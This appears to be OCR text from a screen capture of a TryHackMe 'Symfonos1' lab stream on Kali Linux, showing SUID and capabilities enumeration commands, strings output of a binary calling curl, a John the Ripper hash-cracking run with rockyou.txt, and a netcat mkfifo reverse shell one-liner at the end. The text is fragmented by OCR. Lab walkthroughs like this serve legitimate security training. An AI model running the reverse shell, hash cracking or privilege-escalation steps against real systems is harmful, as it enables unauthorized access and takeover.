 File Machine View Input Devices Help
Applications Places Terminator Jun 24 21:21
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hac
/null
find / -type f -a \( -perm -u+s
-o -perm -g+s \) -exec ls -l {}
\; 2> /dev/null
find / -group adm 2>/dev/null
find / -user root -perm -4000 -e
xec ls -ldb {}; > /tmp/suid
********************************
********************************
*********
FOR CAPABILITIES
getcap -r / 2>/dev/null
┌──(kali㉿kali)-[~/Desktop/TryHa
┌──(kali㉿kali)-[~/Desktop/TryHa
ckMe/24_Hour_Linux_Hacking_Strea
m/Symfonos1]
└─$
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 127x21
6972__do_global_dtors_aux_fini_array_entryframe_dummy__frame_dummy_init_array__libc_start_mainME_END____JCR_END____init_array_e
nd_DYNAMIC__init_array_start__GNU_EH_FRAME_HDR_GLOBA_ITM_deregisterTMCloneTableini_ITM_deregisterTMCloneTable_edatasystem@@GLIB
C_2.2.5__libc_start_main@@G__gmon_start__ta_start__gmon_start____dso_handle_IO_stdin_used__libc_csu_init__bss_startmain_Jv_Regi
st_Jv_RegisterClasses__ITM_registerTMCloneTable__cxa_finalize@@GLIBC_2.2.5.symtab.strtab.shstrtab.interp_ITM_registerTMCloneTab
leild-id.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.iniGLIBC_2.2.5ext.fini.rodata.eh_frame_hdr.eh_frame
.init_array.fini_array.jcr.dynamic.got.plt.data.bss.cocurl -I H
http://lH
ocalhostH
AWAVA
AUATL
[]A\A]A^A_
;*3$"
GCC: (Debian 6.3.0-18+deb9u1) 6.3.0 20170516
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.6972
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x16
└─$ 130 ⨯
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
└─$ nano hash.txt 130 ⨯
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --fork=4
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
kali@kali: /var/mail 101x14
┌──(kali㉿kali)-[/var/mail]
└─$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.30 4242 >/tmp/f